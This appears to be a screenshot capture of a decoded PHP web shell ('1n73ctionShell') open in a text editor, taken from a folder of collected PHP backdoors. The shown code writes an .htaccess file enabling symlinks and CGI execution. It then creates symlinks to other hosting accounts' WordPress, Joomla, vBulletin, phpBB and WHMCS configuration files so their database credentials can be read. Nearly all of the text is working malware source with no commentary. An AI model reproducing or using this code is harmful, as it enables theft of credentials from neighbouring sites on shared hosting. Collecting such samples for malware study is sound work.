 D:\xampp\htdocs\p1\PHP-backdoors-master\analysed\1n73ctionShell_decoded.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
1n73ctionShell.php × 1n73ctionShell_decoded.php ×
1021 $htaccess =
1022 'T3B0aW9ucyBGb2xsb3dTeW1MaW5rcyBNdWx0aVZpZXdzIEluZGV4ZXMgRXhlY0NHSQ==';
1023 $file = fopen(".htaccess","w+");
1024 $write = fwrite ($file ,base64_decode($htaccess));
1025 echo "<hr><center><b>DONE!";
1026 echo "<hr><center><b><a href=".$_SERVER['PHP_SELF'].">BACK</a>";
1027 exit;
1028 }
1029 if($_POST['mendapatkan']=='passwd'){
1030 @set_magic_quotes_runtime(0);
1031 ob_start();
1032 error_reporting(0);
1033 @set_time_limit(0);
1034 @ini_set('max_execution_time',0);
1035 @ini_set('output_buffering',0);
1036 $fn = $_POST['foldername'];
1037 //all function here
1038 function syml($usern,$pdomain)
1039 {
1040 symlink('/home/'.$usern.'/public_html/vb/includes/config.php',$pdomain.'~~vBulletin1.txt');
1041 symlink('/home/'.$usern.'/public_html/includes/config.php',$pdomain.'~~vBulletin2.txt');
1042 symlink('/home/'.$usern.'/public_html/forum/includes/config.php',$pdomain.'~~vBulletin3.txt');
1043 symlink('/home/'.$usern.'/public_html/cc/includes/config.php',$pdomain.'~~vBulletin4.txt');
1044 symlink('/home/'.$usern.'/public_html/config.php',$pdomain.'~~Phpbb1.txt');
1045 symlink('/home/'.$usern.'/public_html/forum/includes/config.php',$pdomain.'~~Phpbb2.txt');
1046 symlink('/home/'.$usern.'/public_html/wp-config.php',$pdomain.'~~Wordpress1.txt');
1047 symlink('/home/'.$usern.'/public_html/blog/wp-config.php',$pdomain.'~~Wordpress2.txt');
1048 symlink('/home/'.$usern.'/public_html/configuration.php',$pdomain.'~~Joomla1.txt');
1049 symlink('/home/'.$usern.'/public_html/blog/configuration.php',$pdomain.'~~Joomla2.txt');
1050 symlink('/home/'.$usern.'/public_html/joomla/configuration.php',$pdomain.'~~Joomla3.txt');
1051 symlink('/home/'.$usern.'/public_html/whm/configuration.php',$pdomain.'~~Whm1.txt');
1052 symlink('/home/'.$usern.'/public_html/whmc/configuration.php',$pdomain.'~~Whm2.txt');
1053 symlink('/home/'.$usern.'/public_html/support/configuration.php',$pdomain.'~~Whm3.txt');
Line 795, Column 14 Tab Size: 4 PHP